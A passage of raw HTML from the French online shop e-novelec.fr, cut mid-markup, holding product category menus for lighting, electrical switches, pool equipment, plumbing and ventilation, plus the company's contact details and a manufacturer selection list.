href="https://www.e-novelec.fr/687-lampadaires-oslo" title=""> Lampadaires OSLO <span id="leo-cat-687" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/689-lampadaires-karlstad" title=""> Lampadaires KARLSTAD <span id="leo-cat-689" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/696-lampadaires-lund" title=""> Lampadaires LUND <span id="leo-cat-696" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/726-lampadaires-kisa" title=""> Lampadaires KISA <span id="leo-cat-726" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/729-lampadaires-egersund-park" title=""> Lampadaires EGERSUND PARK <span id="leo-cat-729" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/732-lampadaires-asker" title=""> Lampadaires ASKER <span id="leo-cat-732" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/740-lampadaires-london" title=""> Lampadaires LONDON <span id="leo-cat-740" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/744-lampadaires-modena" title=""> Lampadaires MODENA <span id="leo-cat-744" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/748-lampadaires-firenze" title=""> Lampadaires FIRENZE <span id="leo-cat-748" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/751-lampadaires-como" title=""> Lampadaires COMO <span id="leo-cat-751" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/754-lampadaires-bologna" title=""> Lampadaires BOLOGNA <span id="leo-cat-754" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/663-spots-encastres" title=""> Spots encastrés <span id="leo-cat-663" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/557-accessoires" title=""> Accessoires <span id="leo-cat-557" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930" title="De forme ronde, inspirée du mouvement Bauhaus des années 30, la gamme 1930 se décline en 5 finitions : classique (albatre ou nuit), porcelaine de Rosenthal (albatre by Rosenthal ou nuit by Rosenthal) et verre. Les fonctions nécessaires en habitat sont disponibles : commande, prise de courant, prise courants faibles, variateur, ..."> Hager 1930 <span id="leo-cat-207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Mémoire : Un design traditionnel et authentique."> Art Collection Mémoire <span id="leo-cat-206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Epure : Un design brut, minimaliste, essentiel."> Art Collection Epure <span id="leo-cat-205" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/410-encastrement-art-collection" title=""> Encastrement Art Collection <span id="leo-cat-410" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/439-piscine" title=""> Piscine <span id="leo-cat-439" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/440-deshumidificateurs" title="Un local ou une véranda abritant une piscine est un lieu où le taux d’humidité dans l’air (hygrométrie) est élevé. Ainsi, la vapeur d’eau emprisonnée à l’intérieur se condense sur les parois froides en formant des gouttelettes d’eau et de la buée, tandis que l’air se sature progressivement d’humidité. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable.Les prix indiqués n&#039;intègrent pas la remise que nous pouvons vous proposer. Contactez-nous pour l&#039;obtenir ! Nous vous conseillerons également pour le choix de votre appareil."> Deshumidificateurs <span id="leo-cat-440" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/441-nettoyage" title="Afin d’entretenir au mieux une piscine, de multiples paramètres entrent en compte dans le choix de l’appareil de nettoyage : forme et revêtement de la piscine, perfection du nettoyage, volume à couvrir... Les robots proposés s’adaptent aux différentes particularités d’une piscine, au temps de nettoyage et à chaque budget. 2 types de technologies sont aujourd’hui disponibles : le nettoyage électrique et le nettoyage hydraulique."> Nettoyage <span id="leo-cat-441" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/442-robots-electriques" title="Indépendants du système de filtration et simplement branchés sur secteur, ces équipements Plug &amp;amp; Play sont autonomes. Sans aucune intervention et pour la plupart programmables (durée de nettoyage, surface à traiter...), ils accèdent à tous les recoins du bassin, montent aux parois, nettoient la ligne d’eau et récupèrent les impuretés dans leur propre bac filtrant."> Robots électriques <span id="leo-cat-442" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/443-robots-hydrauliques" title="Les robots hydrauliques s’installent facilement sur le système de filtration de la piscine dont ils utilisent l’énergie de la pompe pour fonctionner. Les robots à aspiration capturent les débris par effet de succion et les stockent dans le pré-filtre de la pompe. Plus abordables que les robots électriques, les robots hydrauliques se branchent sur une prise balai de piscine ou sur un skimmer et conviennent particulièrement aux bassins les plus petits, à fond plat ou pente douce et les piscines hors-sol."> Robots hydrauliques <span id="leo-cat-443" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/444-accessoires-robots-piscine" title=""> Accessoires <span id="leo-cat-444" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/445-chauffage-piscine" title="Equiper une piscine en solution de chauffage, c’est s’affranchir des caprices de la météo et prolonger sa durée d’utilisation. Pompes à chaleur, réchauffeurs, échangeurs... la large gamme de nos produits permet à tous de profiter d’une eau à température idéale et constante en toutes circonstances."> Chauffage <span id="leo-cat-445" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/447-pompes-a-chaleur-piscine" title="Abordables et faciles à installer, les pompes à chaleur constituent la solution idéale pour chauffer la piscine tout en réalisant des économies d’énergie.La pompe à chaleur est un appareil thermodynamique. Son principe de fonctionnement est très simple : l’appareil capte dans l’air les calories pour les restituer directement à l’eau du bassin."> Pompes à chaleur <span id="leo-cat-447" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/448-rechauffeurs-electriques-piscines" title="Faciles à installer et à utiliser, les réchauffeurs électriques permettent de chauffer rapidement votre piscine et de maintenir l’eau à la température souhaitée, pour un prix d’achat très compétitif. Compacts et autonomes, ils se posent sur le système de filtration et il suffit de mettre en marche la filtration pour faire monter la température (en 2 à 5 jours)."> Réchauffeurs électriques <span id="leo-cat-448" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/446-echangeurs-chauffage-piscine" title="Installés à proximité de la chaudière, les échangeurs de chaleur utilisent le circuit de chauffage de la maison pour chauffer l’eau de la piscine. Très avantageux financièrement, ils sont également très efficaces et assurent une montée en température rapide."> Echangeurs <span id="leo-cat-446" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/598-accessoires" title="Accessoires Chauffage piscines"> Accessoires <span id="leo-cat-598" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/449-traitement-d-eau-piscines" title="e-Novelec propose 3 familles de produits afin de libérer les propriétaires de piscines des contraintes du traitement d’eau : • Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé, • Electrolyseurs au sel simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles), • Purificateurs minéraux pour une désinfection avec moins de chlore."> Traitement d&#039;eau <span id="leo-cat-449" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/450-regulateurs-ph-piscine" title="Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé."> Régulateurs pH <span id="leo-cat-450" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/451-electrolyseurs-au-sel" title="Electrolyseurs au sel, simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles)"> Electrolyseurs au sel <span id="leo-cat-451" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title=""> Robinetterie <span id="leo-cat-208" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" title="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine."> GROHE Cuisine <span id="leo-cat-209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains" title="La gamme très large de robinetteries GROHE associe un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques. Chaque collection s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction" title=""> Radiateurs Bi-jonction <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option 